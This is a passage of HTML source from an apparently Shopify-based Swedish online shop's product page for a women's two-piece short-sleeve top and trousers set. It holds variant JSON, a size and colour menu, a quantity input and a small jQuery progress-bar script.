2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--23974046138672__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--23974046138672__main">Produktvarianter</label>
                  <div class="select">
                    <select name="id" id="Variants-template--23974046138672__main" class="select__select" form="product-form-template--23974046138672__main"><option
                          selected="selected"
                          
                          value="48625814208816"
                        >
                          🔥🔥Aprikos / M/38-40

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814241584"
                        >
                          🔥🔥Aprikos / L/42

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814274352"
                        >
                          🔥🔥Aprikos / XL/44

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814307120"
                        >
                          🔥🔥Aprikos / 2XL/46

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814339888"
                        >
                          🔥🔥Aprikos / 3XL/48

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814372656"
                        >
                          🔥🔥Aprikos / 4XL/50

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814405424"
                        >
                          🔥Grå / M/38-40

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814438192"
                        >
                          🔥Grå / L/42

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814470960"
                        >
                          🔥Grå / XL/44

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814503728"
                        >
                          🔥Grå / 2XL/46

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814536496"
                        >
                          🔥Grå / 3XL/48

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814569264"
                        >
                          🔥Grå / 4XL/50

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814602032"
                        >
                          Grönt / M/38-40

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814634800"
                        >
                          Grönt / L/42

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814667568"
                        >
                          Grönt / XL/44

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814700336"
                        >
                          Grönt / 2XL/46

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814733104"
                        >
                          Grönt / 3XL/48

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814765872"
                        >
                          Grönt / 4XL/50

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814798640"
                        >
                          Rosa / M/38-40

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814831408"
                        >
                          Rosa / L/42

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814864176"
                        >
                          Rosa / XL/44

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814896944"
                        >
                          Rosa / 2XL/46

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814929712"
                        >
                          Rosa / 3XL/48

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814962480"
                        >
                          Rosa / 4XL/50

                          - 399 kr
                        </option><option
                          
                          
                          value="48625814995248"
                        >
                          Röd / M/38-40

                          - 399 kr
                        </option><option
                          
                          
                          value="48625815028016"
                        >
                          Röd / L/42

                          - 399 kr
                        </option><option
                          
                          
                          value="48625815060784"
                        >
                          Röd / XL/44

                          - 399 kr
                        </option><option
                          
                          
                          value="48625815093552"
                        >
                          Röd / 2XL/46

                          - 399 kr
                        </option><option
                          
                          
                          value="48625815126320"
                        >
                          Röd / 3XL/48

                          - 399 kr
                        </option><option
                          
                          
                          value="48625815159088"
                        >
                          Röd / 4XL/50

                          - 399 kr
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--23974046138672__main">
                Kvantitet
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Minska kvantitet för Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--23974046138672__main"
                    min="1"
                    value="1"
                    form="product-form-template--23974046138672__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Öka kvantitet för Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
    .progress-out {
        position: relative;
        border: 1px solid #ff0000;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#ff0000;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #ff0000);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #ff0000);
      background-image: linear-gradient(to right , #eee, #ff0000);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    /* @media only screen and (max-width:789px){
      .percent-show{
        font-size: .7rem;  
      }
    } */
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 